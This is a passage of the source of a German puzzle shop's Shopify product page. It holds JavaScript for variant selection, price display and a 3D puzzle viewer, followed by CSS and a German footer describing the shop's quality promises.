                  let modalUrl = '';
                  
                  // TEST
                  	console.log("modalUrl: " + modalUrl);
              		console.log("metafieldValue: " + metafieldValue);
              		console.log("imageUrl: " + imageUrl);
                  
                  levit3dshopifymodelviewer.display({modelpath:modalUrl,meshid:metafieldValue.split("|")[1],texturepath:imageUrl,type:'modal'})
              }
              if(whichMetafield == "box")  {
					
                  imageUrl = checkIfMockup(imageUrl, whichMetafield);	
                
                  let metafieldValue = '';
                  let modalUrl = '';
                  
                   // TEST
                  	console.log("modalUrl: " + modalUrl);
              		console.log("metafieldValue: " + metafieldValue);
              		console.log("imageUrl: " + imageUrl);
                  
                  levit3dshopifymodelviewer.display({modelpath:modalUrl,meshid:metafieldValue.split("|")[1],texturepath:imageUrl,type:'modal'})
              }
         
           	if(whichMetafield == "puzzle") {
				  
                  imageUrl = checkIfMockup(imageUrl, whichMetafield);	
                	
                  let metafieldValue = '';
                  let modalUrl = '';
                  
                  // TEST
                  	console.log("modalUrl: " + modalUrl);
              		console.log("metafieldValue: " + metafieldValue);
              		console.log("imageUrl: " + imageUrl);
                  
                  levit3dshopifymodelviewer.display({modelpath:modalUrl,meshid:metafieldValue.split("|")[1],texturepath:imageUrl,type:'modal'})
              }
              if(whichMetafield == "box")  {
					
                  imageUrl = checkIfMockup(imageUrl, whichMetafield);	
                
                  let metafieldValue = '';
                  let modalUrl = '';
                  
                   // TEST
                  	console.log("modalUrl: " + modalUrl);
              		console.log("metafieldValue: " + metafieldValue);
              		console.log("imageUrl: " + imageUrl);
                  
                  levit3dshopifymodelviewer.display({modelpath:modalUrl,meshid:metafieldValue.split("|")[1],texturepath:imageUrl,type:'modal'})
              }
         
           	if(whichMetafield == "puzzle") {
				  
                  imageUrl = checkIfMockup(imageUrl, whichMetafield);	
                	
                  let metafieldValue = '';
                  let modalUrl = '';
                  
                  // TEST
                  	console.log("modalUrl: " + modalUrl);
              		console.log("metafieldValue: " + metafieldValue);
              		console.log("imageUrl: " + imageUrl);
                  
                  levit3dshopifymodelviewer.display({modelpath:modalUrl,meshid:metafieldValue.split("|")[1],texturepath:imageUrl,type:'modal'})
              }
              if(whichMetafield == "box")  {
					
                  imageUrl = checkIfMockup(imageUrl, whichMetafield);	
                
                  let metafieldValue = '';
                  let modalUrl = '';
                  
                   // TEST
                  	console.log("modalUrl: " + modalUrl);
              		console.log("metafieldValue: " + metafieldValue);
              		console.log("imageUrl: " + imageUrl);
                  
                  levit3dshopifymodelviewer.display({modelpath:modalUrl,meshid:metafieldValue.split("|")[1],texturepath:imageUrl,type:'modal'})
              }
         
      
    } */ 
    // END
    
    
    // inner function 
    
    // checks the current variant selected and then show the 3D Image
    
    function whatVariantSelected(p) {
      
      if(p.includes("24DE") || p.includes("24US") ) {
      	
        pvo3Dconstruct("24");
        
      }
      if(p.includes("40DE") || p.includes("40US") ) {
      	
        pvo3Dconstruct("40");
        
      }
      if(p.includes("100DE") || p.includes("100US") ) {
      	
        pvo3Dconstruct("100");
        
      }
      if(p.includes("200DE") || p.includes("200US") ) {
      	
        pvo3Dconstruct("200");
        
      }
      if(p.includes("500DE") || p.includes("500US") ) {
      	
        pvo3Dconstruct("500");
        
      }
      if(p.includes("1000DE") || p.includes("1000US") ) {
      	
        pvo3Dconstruct("1000");
        
      }  
    
   }
    
    // check if Mockup is set to 4 and if, change accordingly to mockup5 or mockup6
    
    function checkIfMockup(p, metafield) {
    
      if(p.includes("mockup4") && metafield == "puzzle") {
      	
		p = p.replace("mockup4","mockup5");
        return p;
        
      }
      
      if(p.includes("mockup4") && metafield == "box") {
      	
		p = p.replace("mockup4","mockup6");
        return p;
        
      }
    }
    
    function pvo3Dconstruct(p) { 
        
      	let currentVariant = p;
      
    	
      
        if('1000' == currentVariant) {
           
           // codeblock for construct 3D Puzzle
           	if(whichMetafield == "puzzle") {
				  
                  imageUrl = checkIfMockup(imageUrl, whichMetafield);	// check if mockup4 is set and if, replace it
                	
                  let metafieldValue = 'Puzzle1000DE.glb|Top|61923e3d4ac30b1a23295d48_1000DE_mockup5.png';
                  let modalUrl = '//de.mypuzzle.com/cdn/shop/t/9/assets/Puzzle1000DE.glb?v=46197236803431388311632327194';

                  levit3dshopifymodelviewer.display({modelpath:modalUrl,meshid:metafieldValue.split("|")[1],texturepath:imageUrl,type:'modal'})
              }
      			
      		  // codeblock for construct 3D Box
              if(whichMetafield == "box")  {
					
                  imageUrl = checkIfMockup(imageUrl, whichMetafield);	// check if mockup4 is set and if, replace it
                
                  let metafieldValue = 'Box1000DE.glb|Top|61923e3d4ac30b1a23295d48_1000DE_mockup6.png'; 
                  let modalUrl = '//de.mypuzzle.com/cdn/shop/t/9/assets/Box1000DE.glb?v=70833408306805093171633874691';
                  
                  levit3dshopifymodelviewer.display({modelpath:modalUrl,meshid:metafieldValue.split("|")[1],texturepath:imageUrl,type:'modal'})
              }
           }
         
      
        if('500' == currentVariant) {
           
           // codeblock for construct 3D Puzzle
           	if(whichMetafield == "puzzle") {
				  
                  imageUrl = checkIfMockup(imageUrl, whichMetafield);	// check if mockup4 is set and if, replace it
                	
                  let metafieldValue = 'Puzzle500DE.glb|Top|61923e3d4ac30b1a23295d48_500DE_mockup5.png';
                  let modalUrl = '//de.mypuzzle.com/cdn/shop/t/9/assets/Puzzle500DE.glb?v=14805102760900389901632327211';

                  levit3dshopifymodelviewer.display({modelpath:modalUrl,meshid:metafieldValue.split("|")[1],texturepath:imageUrl,type:'modal'})
              }
      			
      		  // codeblock for construct 3D Box
              if(whichMetafield == "box")  {
					
                  imageUrl = checkIfMockup(imageUrl, whichMetafield);	// check if mockup4 is set and if, replace it
                
                  let metafieldValue = 'Box500DE.glb|Top|61923e3d4ac30b1a23295d48_500DE_mockup6.png'; 
                  let modalUrl = '//de.mypuzzle.com/cdn/shop/t/9/assets/Box500DE.glb?v=70833408306805093171633874958';
                  
                  levit3dshopifymodelviewer.display({modelpath:modalUrl,meshid:metafieldValue.split("|")[1],texturepath:imageUrl,type:'modal'})
              }
           }
         
      
        if('200' == currentVariant) {
           
           // codeblock for construct 3D Puzzle
           	if(whichMetafield == "puzzle") {
				  
                  imageUrl = checkIfMockup(imageUrl, whichMetafield);	// check if mockup4 is set and if, replace it
                	
                  let metafieldValue = 'Puzzle200DE.glb|Top|61923e3d4ac30b1a23295d48_200DE_mockup5.png';
                  let modalUrl = '//de.mypuzzle.com/cdn/shop/t/9/assets/Puzzle200DE.glb?v=141973186328206475061632327226';

                  levit3dshopifymodelviewer.display({modelpath:modalUrl,meshid:metafieldValue.split("|")[1],texturepath:imageUrl,type:'modal'})
              }
      			
      		  // codeblock for construct 3D Box
              if(whichMetafield == "box")  {
					
                  imageUrl = checkIfMockup(imageUrl, whichMetafield);	// check if mockup4 is set and if, replace it
                
                  let metafieldValue = 'Box200DE.glb|Top|61923e3d4ac30b1a23295d48_200DE_mockup6.png'; 
                  let modalUrl = '//de.mypuzzle.com/cdn/shop/t/9/assets/Box200DE.glb?v=29772172749792639311633874944';
                  
                  levit3dshopifymodelviewer.display({modelpath:modalUrl,meshid:metafieldValue.split("|")[1],texturepath:imageUrl,type:'modal'})
              }
           }
         
      
        if('100' == currentVariant) {
           
           // codeblock for construct 3D Puzzle
           	if(whichMetafield == "puzzle") {
				  
                  imageUrl = checkIfMockup(imageUrl, whichMetafield);	// check if mockup4 is set and if, replace it
                	
                  let metafieldValue = 'Puzzle100DE.glb|Top|61923e3d4ac30b1a23295d48_100DE_mockup5.png';
                  let modalUrl = '//de.mypuzzle.com/cdn/shop/t/9/assets/Puzzle100DE.glb?v=71178069008693693221632327247';

                  levit3dshopifymodelviewer.display({modelpath:modalUrl,meshid:metafieldValue.split("|")[1],texturepath:imageUrl,type:'modal'})
              }
      			
      		  // codeblock for construct 3D Box
              if(whichMetafield == "box")  {
					
                  imageUrl = checkIfMockup(imageUrl, whichMetafield);	// check if mockup4 is set and if, replace it
                
                  let metafieldValue = 'Box100DE.glb|Top|61923e3d4ac30b1a23295d48_100DE_mockup6.png'; 
                  let modalUrl = '//de.mypuzzle.com/cdn/shop/t/9/assets/Box100DE.glb?v=29772172749792639311633874931';
                  
                  levit3dshopifymodelviewer.display({modelpath:modalUrl,meshid:metafieldValue.split("|")[1],texturepath:imageUrl,type:'modal'})
              }
           }
         
    }
        
  }
  

  
  
    // fallback for 3D Icon if featuredImage3dViewButtons() wont work
    
      function show3DviewBTN(selectedVariant) {
        
        if(!safariFound) { // if safari is not found, execute the function
          for(i = 0; i < featuredImageButtonsList.length; i++) {

              featuredImageButtonsList[i].classList.remove("active");
              featuredImageButtonsList[i].classList.add("hide");

              if(featuredImageButtonsList[i].parentNode.children[2].classList.contains('active')) {

                      featuredImageButtonsList[i].classList.remove("hide");
                      featuredImageButtonsList[i].classList.add("active");
              }

          }
        }
      }   
      
            
     
    // Sets "3D" Images in SlickList display: hide
	function hide3Dimages() {
      for(i = 0; i < imageList.length; i++) {
      	if(imageList[i].children[0].attributes[1].value.includes("3D")) {
          imageList[i].style.display = "none";
        }
      }
    }
         

    // Sets all Images in gallery to hide then shows images related by ALT-Tag of current Variant
    function variantImages(selectedVariant) {
      for(i = 0; i < imageList.length; i++) {
        
      	imageList[i].classList.add("pvo_hide");
        
        if(imageList[i].children[0].attributes[1].value.includes(selectedVariant)) { 
          
          imageList[i].classList.remove("pvo_hide");
          
        }
      }
      	if(selectedVariant == "100") {
          
            for(i = 0; i < imageList.length; i++) {
              
              if(imageList[i].children[0].attributes[1].value.includes("1000")) {
                
                  imageList[i].classList.add("pvo_hide");
              }
              
            }
        }
  	}

      
    // Sets "3D" Images in SlickList display: hide
	function hide3Dimages() {
      for(i = 0; i < imageList.length; i++) {
      	if(imageList[i].children[0].attributes[1].value.includes("3D")) {
          imageList[i].style.display = "none";
        }
      }
    }
 

	


	// parse current option correctly
      function parseCurrentOption(param) {
          if(param.includes("1000PCS")) {
                let parsedOption = "1000DE";
            	return parsedOption;
              }
              else if(param.includes("500PCS")) {
                let parsedOption = "500DE";
                return parsedOption;
              }
              else if(param.includes("200PCS")) {
                let parsedOption = "200DE";
                return parsedOption;
              }
              else if(param.includes("100PCS")) {
                let parsedOption = "100DE";
                return parsedOption;
              }
              else if(param.includes("40PCS")) {
                let parsedOption = "40DE";
                return parsedOption;
              }
      }	
	

	// designed for photopuzzles. Shows all the thumb-images of selectedOption
	function changePhotopuzzleImageList(param) {
      
        let parsedOption = parseCurrentOption(param);
	
      	for(i = 0; i < imagePhotopuzzleList.length; i++) {
			
          imagePhotopuzzleList[i].removeAttribute("data-fancybox");
          imagePhotopuzzleList[i].classList.add("pvo_hide");
          
          if(imagePhotopuzzleList[i].children[0].alt.includes(parsedOption)) {
          	imagePhotopuzzleList[i].classList.remove("pvo_hide");
            imagePhotopuzzleList[i].setAttribute("data-fancybox", parsedOption);
            
            if(imagePhotopuzzleList[i].children[0].alt.includes("3D")) {
            	imagePhotopuzzleList[i].classList.add("pvo_hide");
              	imagePhotopuzzleList[i].removeAttribute("data-fancybox");
            }
          }

      	}
      
	}
      
      
    // loops featuredImageList and only displays the selectedVariant image
	function changeFeaturedImage(selectedVariant) {
      
      featuredImageList.forEach(node => node.classList.remove("active"));
      featuredImageList.forEach(node => node.classList.add("hide"));
      featuredImageButtonsList.forEach(node => node.classList.remove("active"));
      featuredImageButtonsList.forEach(node => node.classList.add("hide"));
      
      for(i = 0; i < featuredImageList.length; i++) {
        
        	if(featuredImageList[i].attributes[2].value.includes(selectedVariant) && featuredImageList[i].attributes[2].value.includes("puzzleplate")) {
            featuredImageList[i].classList.add("active");
          	featuredImageList[i].classList.remove("hide");
        }
        
        
        
      }
          
      if(selectedVariant == "100") {
            
            for(i = 0; i < featuredImageList.length; i++) {
              
              if(featuredImageList[i].attributes[2].value.includes("1000")) {
                  featuredImageList[i].classList.remove("active");
                  featuredImageList[i].classList.add("hide");
                  featuredImageButtonsList[i].classList.remove("active");
                  featuredImageButtonsList[i].classList.add("hide");
              }
            }
      }
      
    }

      
      

  	// Sets all values of product to "currentVariant"
    function pvoChangeValue(currentVariant) {

        loopTechDescr(currentVariant);
        loopDescr(currentVariant);
        currentCategory(currentVariant);
        changeSKU(currentVariant);
      
		variantImages(currentVariant);	
      
    }



      


	// sets the data-fancybox value to the given variant
    function setFBvalue(currentVariant) {
      for(i = 0; i < imageList.length; i++) {
        if(imageList[i].hasAttribute('data-fancybox')) { // resets everything to no fancybox
        	imageList[i].removeAttribute('data-fancybox');
        }
        if(imageList[i].children[0].attributes[1].value.includes(currentVariant)) { // sets fancybox for currentvariant
        	imageList[i].setAttribute('data-fancybox', currentVariant);         
        }
        if(imageList[i].children[0].attributes[1].value.includes("3D")) { // deletes 3D Elements from fancybox
          imageList[i].removeAttribute('data-fancybox');
        }
        if(currentVariant == "100" && imageList[i].children[0].attributes[1].value.includes("1000")) {
        	imageList[i].removeAttribute('data-fancybox');
        }
      }
      for(i = 0; i < featuredImageList.length; i++) { // sets fancybox to featured image 
        
        if(featuredImageList[i].classList.contains('active')) {
        	featuredImageList[i].parentNode.setAttribute('data-fancybox', currentVariant);  
        }
        
      }
    }





  	// Checks for click target and then shows Description of Variant
  	$('.swatch-element').on('click', function(e) {

      		// sets all ListDescr items to "hide"
      		hideDescrAll();			
      		e.preventDefault();
          
      		// store current click target in "currentVariant"
      		var currentVariant = e.currentTarget.id;
      		var selectedVariantID = e.currentTarget.getAttribute("data-variantid");
      	
      		pvoChangeValue(currentVariant);	
      	    changeFeaturedImage(currentVariant);
      		variantImages(currentVariant);
		    setFBvalue(currentVariant);
      		// hide3Dimages();
      		changeVariantPrice(selectedVariantID);

            //featuredImage3dViewButtons(currentVariant);
      		show3DviewBTN(currentVariant);
            // ThumbImageButtons(currentVariant);

    });



	
	/* LEGACY
  	// Fix for Artist Name - removes "Artist" from title
  	$(document).ready(function() {
		      
       
      
       
      
       
      
       
      
       
      
       
      
       
      
      
  		var ArtistTitle = document.getElementById("pvo_artist-title").innerHTML;
      	var replace = ArtistTitle.replace("Artist", "");
     
      	$('#pvo_artist-title').html( replace );

      
       
      
      
  		var ArtistTitle = document.getElementById("pvo_artist-title").innerHTML;
      	var replace = ArtistTitle.replace("Artist", "");
     
      	$('#pvo_artist-title').html( replace );

      
       
      
       
      
      
  		var ArtistTitle = document.getElementById("pvo_artist-title").innerHTML;
      	var replace = ArtistTitle.replace("Artist", "");
     
      	$('#pvo_artist-title').html( replace );

      
       
      
       
      
       
      
       
      
       
      
       
      
       
      
       
      
      
     
  	});
	*/
	
	/*
	// if product has no artist-information then disable artist tab	
      if(currentURL.indexOf("fotopuzzle") < 0 ) {
          let artistLi = document.querySelector("#pvo_artist-li");
          let artistA = document.querySelector(".pvo_artist-desc-a");

        
          if(artistA.children.length < 1){
              artistLi.classList.add("pvo_hide");
          }
        
      }*/



	// get value of option currently selected

  	$( "#ProductSelect-product-template" ).change(function() {
      
     	let currentOption = $( "#ProductSelect-product-template option:selected" ).val();
      	
      	// unhides the price of the currentOption
      	changeOptionPrice(currentOption)
        
        // handles the value so the correct description is shown after selecting option
      	clearOptionsValue(currentOption);
      
      	// handles the thumb-images of the currentoption
      	changePhotopuzzleImageList(currentOption);
      	
      	// handles the featuredImage of the currentOption
      	changeFeaturedImage(currentOption);
      	
    });






	// clear the value of option selected
    function clearOptionsValue(optionSelected) {
      if(optionSelected.includes("_40PCS")) {
      	let currentOption = "40";
        hideDescrAll();
        pvoChangeValue(currentOption);
      }
      if(optionSelected.includes("_100PCS")) {
      	let currentOption = "100";
        hideDescrAll();
        pvoChangeValue(currentOption);
      }
      if(optionSelected.includes("_200PCS")) {
      	let currentOption = "200";
        hideDescrAll();
        pvoChangeValue(currentOption);
      }
      if(optionSelected.includes("_500PCS")) {
      	let currentOption = "500";
        hideDescrAll();
        pvoChangeValue(currentOption);
      }
      if(optionSelected.includes("_1000PCS")) {
      	let currentOption = "1000";
        hideDescrAll();
        pvoChangeValue(currentOption);
      }
    }

                                   




	// change price based on selected variant
      function changeVariantPrice(selectedVariant) {
		
        for(i = 0; i < ListVariantPrice.length; i++){
          	
          	ListVariantPrice[i].removeAttribute("itemprop");
          	ListVariantPrice[i].removeAttribute("content");
          
        	ListVariantPrice[i].classList.add("pvo_hide");
            if(selectedVariant == ListVariantPrice[i].dataset.variantid) {
          	
            let a = ListVariantPrice[i].dataset.variantprice.replace(",",".");
            ListVariantPrice[i].classList.remove("pvo_hide");
            
            ListVariantPrice[i].setAttribute("itemprop","price");
          	ListVariantPrice[i].setAttribute("content", a);
          }
        }
        changeVariantPriceCompare(selectedVariant); // displays the related compare price of the variant
      }


    function changeVariantPriceCompare(selectedVariant) {
        //console.log(selectedVariant)
        for (i = 0; i< ListofVariantComparePrice.length; i++){
          ListofVariantComparePrice[i].classList.add("pvo_hide");
          if(selectedVariant == ListofVariantComparePrice[i].dataset.variantid){
            ListofVariantComparePrice[i].classList.remove("pvo_hide")
          }
        }
    }



	// change price based in selected option 
	// function checks the option.value aswell as the data attribute of the price and if both are equal unhides the price
	// dataset.metaid gets information from the variants metafield
    function changeOptionPrice(selectedVariant) {
		
    	let optionSelect = document.getElementById("ProductSelect-product-template");
      	let ListOfOption = optionSelect.children;
      	let currentOption = selectedVariant;  	
      	
      	ListVariantPrice.forEach(node => node.classList.add("pvo_hide"));
      
      	for(let i = 0; i < ListOfOption.length; i++){
          
          if(ListOfOption[i].value == currentOption ) {
          
            for(let i = 0; i < ListVariantPrice.length; i++) {
              
              	ListVariantPrice[i].removeAttribute("itemprop");
          		ListVariantPrice[i].removeAttribute("content");
              
              // if metaid contains currentoption remove "pvo_hide"
              if(ListVariantPrice[i].dataset.metaid == currentOption) {
              	
                let a = ListVariantPrice[i].dataset.variantprice.replace(",",".");
                
                ListVariantPrice[i].classList.remove("pvo_hide");
                ListVariantPrice[i].setAttribute("itemprop","price");
          		ListVariantPrice[i].setAttribute("content", a);
              }
            } 	
          } 
      	}	
    }


	

  	// Mainfunction for construction 
  
  	$(document).ready(function() {
      
      
      
      
      // sorts variant from biggest to smalles
        for(i = 0; i < ListVariants.length; i++){

          if(ListVariants[i].dataset.sort == "1000"){
             ListVariants[i].dataset.sort = "1";
          }
          if(ListVariants[i].dataset.sort == "500"){
             ListVariants[i].dataset.sort = "2";
          }
          if(ListVariants[i].dataset.sort == "200"){
             ListVariants[i].dataset.sort = "3";
          }
          if(ListVariants[i].dataset.sort == "100"){
             ListVariants[i].dataset.sort = "4";
          }
          if(ListVariants[i].dataset.sort == "40"){
             ListVariants[i].dataset.sort = "5";
          }
        }
          
        for(i = 0; i < ListVariantPrice.length; i++){

          if(ListVariantPrice[i].dataset.sort == "1000"){
             ListVariantPrice[i].dataset.sort = "1";
          }
          if(ListVariantPrice[i].dataset.sort == "500"){
             ListVariantPrice[i].dataset.sort = "2";
          }
          if(ListVariantPrice[i].dataset.sort == "200"){
             ListVariantPrice[i].dataset.sort = "3";
          }
          if(ListVariantPrice[i].dataset.sort == "100"){
             ListVariantPrice[i].dataset.sort = "4";
          }
          if(ListVariantPrice[i].dataset.sort == "40"){
             ListVariantPrice[i].dataset.sort = "5";
          }

        }
        // sorts swatch & prices based on their dataset.sort
        var list = document.querySelector('.swatch-variant');

              [...list.children]
                .sort((a,b)=>a.dataset.sort>b.dataset.sort?1:-1)
                .forEach(node=>list.appendChild(node));
          
        var list2 = document.querySelector('.product-sort');

              [...list2.children]
                .sort((a,b)=>a.dataset.sort>b.dataset.sort?1:-1)
                .forEach(node=>list2.appendChild(node));
                            

      // Checks if URL contains "pieces-XY" given by the Tag Filter OR "XY-Teile" given by the Collection.title	
      
      if (currentURL.indexOf("pieces-40") >= 0 || currentURL.indexOf("40-teile") >= 0) {
      		var currentVariant = '40';
        	let selectedVariantID = $("#40").data("variantid");
        	changeVariantPrice(selectedVariantID);
        	hideVariantsAll();
      		$("#40").addClass("active");
      }
      else if (currentURL.indexOf("pieces-1000") >= 0 || currentURL.indexOf("1000-teile") >= 0) {
      		var currentVariant = '1000';
        	let selectedVariantID = $("#1000").data("variantid");
        	changeVariantPrice(selectedVariantID);
        	hideVariantsAll();
      		$("#1000").addClass("active");
      }
      else if (currentURL.indexOf("pieces-100") >= 0  || currentURL.indexOf("100-teile") >= 0) {
        if(currentURL.indexOf("pieces-1000") >= 0) {
        	var currentVariant = '1000';
        	let selectedVariantID = $("#1000").data("variantid");
        	changeVariantPrice(selectedVariantID);
        	hideVariantsAll();
      		$("#1000").addClass("active");
        }
        else {
      		var currentVariant = '100';
        	let selectedVariantID = $("#100").data("variantid");
        	changeVariantPrice(selectedVariantID);
        	hideVariantsAll();
      		$("#100").addClass("active");
        }
      }
      else if (currentURL.indexOf("pieces-200") >= 0 || currentURL.indexOf("200-teile") >= 0) {
      		var currentVariant = '200';
        	let selectedVariantID = $("#200").data("variantid");
        	changeVariantPrice(selectedVariantID);
        	hideVariantsAll();
            $("#200").addClass("active");
      }
      else if (currentURL.indexOf("pieces-500") >= 0 || currentURL.indexOf("500-teile") >= 0) {	
        	var currentVariant = '500';
       		let selectedVariantID = $("#500").data("variantid");
        	changeVariantPrice(selectedVariantID);
        	hideVariantsAll();
      		$("#500").addClass("active");
      }
      
      
      else {
        	hideVariantsAll();
        	/* searches for "highest" available puzzle-piece-variant and then sets active and breaks the loop. else sets the first item in order to active*/
            for(i = 0; i < ListVariants.length; i++){
              if(ListVariants[i].dataset.sort == "1"){
                ListVariants[i].classList.add("active");
                var currentVariant = ListVariants[i].id;
                break;
              }
              if(ListVariants[i].dataset.sort == "2"){
                ListVariants[i].classList.add("active");
                var currentVariant = ListVariants[i].id;
                break;
              }
              if(ListVariants[i].dataset.sort == "3"){
                ListVariants[i].classList.add("active");
                var currentVariant = ListVariants[i].id;
                break;
              }
              if(ListVariants[i].dataset.sort == "4"){
                ListVariants[i].classList.add("active");
                var currentVariant = ListVariants[i].id;
                break;
              }
              else {
              	ListVariants[0].classList.add("active");
                var currentVariant = ListVariants[0].id;
                break;
              }
            }
      }
      
      
      // searchs for Variant with "active" class
	  var activeElem = $(".swatch-variant > div.active");

      // gets ID of element found and stores in "currentVariant"
      var currentVariant = (activeElem[0].id);
      
      // sets current Category based on selected variant
      currentCategory(currentVariant);
      
      // selects the SKU of the current Variant
      changeSKU(currentVariant);
      
      // selects the images of the current Variant
      variantImages(currentVariant);
      
      // select 3D Images and set them to "hide"
      hide3Dimages();
      
      // sets the 
      let selectedVariantID = $(".swatch-variant > div.active").attr("data-variantid");
     
      changeVariantPrice(selectedVariantID);
      
      
      // change Value according to current Variant
      pvoChangeValue(currentVariant);
      
	  // selects the featured image of the current Variant
      changeFeaturedImage(currentVariant);
            
      //featuredImage3dViewButtons(currentVariant);
      show3DviewBTN(currentVariant);
      // ThumbImageButtons(currentVariant);
      
      setFBvalue(currentVariant);
      
      // clears filter-tags 
      clearTags(); 
        
      
      
      
      // TAOPIX SECTION 
      

      
});
         

      function onloadOptionSelector(selectedOptionValue) {
            for(i = 0; i < ListVariantOption.length; i++ ) {
              if(ListVariantOption[i].value.includes(selectedOptionValue)) {
                  ListVariantOption[i].selected = true;

                  let selectedVariantID = $( "#ProductSelect-product-template option:selected" ).attr("data-variantid");
                  changeVariantPrice(selectedVariantID); 	
              }                
            }
          }
	

      
      /*
      // styling for the box input-field 
      let inputBoxField = document.querySelector("#taopixcustomparam_txt_SHOPIFYCOVERTEXT");
      let labelBoxField = document.querySelector("label[for='taopixcustomparam_txt_SHOPIFYCOVERTEXT']");
      
      var p = document.createElement("p");
      p.innerText = "Sie können den Text später ändern";
	  labelBoxField.appendChild(p);
      labelBoxField.children[0].classList.add("pvo_label-tooltip");
      
      inputBoxField.setAttribute("placeholder","max. 60 Zeichen");
	  inputBoxField.setAttribute("maxlength","60");
      */


// Prevent right-click on any element
/*
document.addEventListener("contextmenu", function(e){
  	e.preventDefault();

},false); 




*/

                  
</script>


<!-- PVO HIDE SCRIPT -->

  

                         
<!-- 3D Script --> 
 <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/levit3dshopifymodelviewer.js?v=95396448735719369881628690189" type="text/javascript"></script> 




<!-- Style for Bugfixing PVO -->
  
<style>
  
/* PRODUCT 3D SCRIPT STYLES */

.main-header-wrapper .container {
    overflow-x: none !important;
}
.navMobile-navigation {
  	padding: 0px 15px !important;
}
ul.dropdown-menu {
  	border: none !important;
}
ul.dropdown-menu a {
  	font-size: 14px !important;
}
.product_group .dropdown-toggle::after {
  	display: none !important;
}
.dropdown-toggle::after {
  	display: none !important;
  }
#shopify-section-product-template {
	width: 100% !important;
}
#product {
	padding: 0 15px;  
}
.pvo_featured-3dview-button {
    position: absolute;
    right: 15px;
    top: 0px;
  	width: 38px;
    height: 38px;
    font-size: 14px;
    border: 1px solid #ddd !important;
    color: #8b8b99 !important;
    background-color: white;
    transition: all .2s ease-in-out;
}
.pvo_featured-3dview-button2 {
  	top: 43px;
}
.pvo_featured-3dview-button:hover {
    background-color: #eee;
    border: 1px solid #eee !important;
    opacity: 0.75;
}
.description {
    font-size: 16px !important;
}
.share-item a,
.share-item .share-info span {
    font-size: 14px !important;
      color: #8b8b99 !important;
}
.swatch-element label {
  	color: #8b8b99;
}
.swatch-element:hover {
  	border: 1px solid #8b8b99;
}
.swatch-element:hover label {
  	color: white !important;
}
.modal-header button.close {
  	font-size: 21px !important;
}
.home-choose-content .page-title {
	text-align: center !important;
}
#pvo_topbar-flex {
  	width: 100%;
}
.main-header-wrapper .container,
  #pvo_top-bar .container {
  	max-width: 1770px !important;
}
/*
  .pvo_span-shipping-cost,
  .pvo_product_shipping-calc-link {
    display: none !important; 
  }*/
</style>  
  

</div>
    </div>
  </div>
</section>


    </main>
  </div>

  <!-- Footer -->
  <footer class="footer">
    <div id="shopify-section-theme-footer" class="shopify-section">
<!-- PVO Gute Gründe -->
<div id="shopify-section-1523938464731" class="shopify-section index-section index-section-choose"><div data-section-id="1523938464731" data-section-type="choose-section">
  <section class="home-choose-layout" style="background-color: #a9c5ca;">
    <div class="container pvo-fullwidth">
      <div class="row">
        <div class="home-choose-inner">
          <div class="home-choose-banner not-animated" data-animate="zoomIn" data-delay="100" style="opacity: 1;">
            
                      
          </div>
          <div class="home-choose-content">
            <div class="group">
              <div class="page-title text-left not-animated" data-animate="zoomIn" data-delay="100" style="opacity: 1;">
                <h2>Was macht den Unterscheid</h2>
                <p class="sub-title">
                  Gute Gründe für mypuzzle.com
                </p>
                
                <p class="caption">
                  Unser Anspruch an jedes von uns produzierte Produkt ist sehr hoch.
                </p>
                
              </div>
              
              <div class="home-choose-group">
                <div class="panel-group not-animated" data-animate="fadeInUp" data-delay="00" id="accordion_1523938464731" role="tablist" aria-multiselectable="true" style="opacity: 1;">
                  
                  <div class="panel panel-default">
                    <div class="pvo_faq-heading panel-heading active home-choosing-heading" role="tab" id="tab_heading1_1523938464731">
                      <h6 class="pvo_faq-title panel-title panel-title-red pvo_panel-minus home-choosing-title">
                        <span class="pvo_faq-anchor home-choosing-anchor" data-toggle="collapse" data-parent="#accordion_1523938464731" aria-label="Gute Gründe für MyPuzzle.com" aria-expanded="true" aria-controls="tab_collapse1_1523938464731">
                          1. Qualität ohne Kompromisse
                        </span>
                      </h6>
                    </div>
                    <div id="tab_collapse1_1523938464731" class="panel-collapse pvo-collapse in" role="tabpanel" aria-labelledby="tab_heading1_1523938464731">
                      <div class="panel-body">
                        Jedes Puzzle wird von uns nach jedem Arbeitsschritt geprüft und durchläuft vor dem Versand nochmals eine Qualitätskontrolle. Solltest Du dennoch eine Beanstandung haben, wende Dich bitte an unseren Support (help@mypuzzle.com), welcher in Deinem Interesse eine Lösung findet.

                      </div>
                    </div>
                  </div>
                  
                  <div class="panel panel-default">
                    <div class="pvo_faq-heading panel-heading home-choosing-heading" role="tab" id="tab_heading2_1523938464731">
                      <h6 class="pvo_faq-title panel-title pvo_panel-plus home-choosing-title">
                        <span class="pvo_faq-anchor home-choosing-anchor" data-toggle="collapse" data-parent="#accordion_1523938464731" aria-label="Gute Gründe für MyPuzzle.com" aria-expanded="true" aria-controls="tab_collapse2_1523938464731">
                          2. Einzigartige Puzzleformen
                        </span>
                      </h6>
                    </div>
                    <div id="tab_collapse2_1523938464731" class="panel-collapse collapse " role="tabpanel" aria-labelledby="tab_heading2_1523938464731">
                      <div class="panel-body">
                        Unsere Puzzleteile greifen perfekt ineinander und sind innerhalb von einem Puzzle garantiert einzigartig.
                      </div>
                    </div>
                  </div>
                  
                  <div class="panel panel-default">
                    <div class="pvo_faq-heading panel-heading home-choosing-heading" role="tab" id="tab_heading3_1523938464731">
                      <h6 class="pvo_faq-title panel-title pvo_panel-plus home-choosing-title">
                        <span class="pvo_faq-anchor home-choosing-anchor" data-toggle="collapse" data-parent="#accordion_1523938464731" aria-label="Gute Gründe für MyPuzzle.com" aria-expanded="true" aria-controls="tab_collapse3_1523938464731">
                          3. Jedes Puzzle ist ein Unikat
                        </span>
                      </h6>
                    </div>
                    <div id="tab_collapse3_1523938464731" class="panel-collapse collapse " role="tabpanel" aria-labelledby="tab_heading3_1523938464731">
                      <div class="panel-body">
						Sobald Du Deine Bestellung abschickst, wird dein Puzzles umgehend produziert. Jedes Puzzle ist ein Unikat und wird nur für Dich in unserer Produktion in Baden-Württemberg gefertigt.                      </div>
                    </div>
                  </div>
                  
                  <div class="panel panel-default">
                    <div class="pvo_faq-heading panel-heading home-choosing-heading" role="tab" id="tab_heading4_1523938464731">
                      <h6 class="pvo_faq-title panel-title pvo_panel-plus home-choosing-title">
                        <span class="pvo_faq-anchor home-choosing-anchor" data-toggle="collapse" data-parent="#accordion_1523938464731" aria-label="Gute Gründe für MyPuzzle.com" aria-expanded="true" aria-controls="tab_collapse4_1523938464731">
                          4. Verwendung von klimafreundlichem Strom
                        </span>
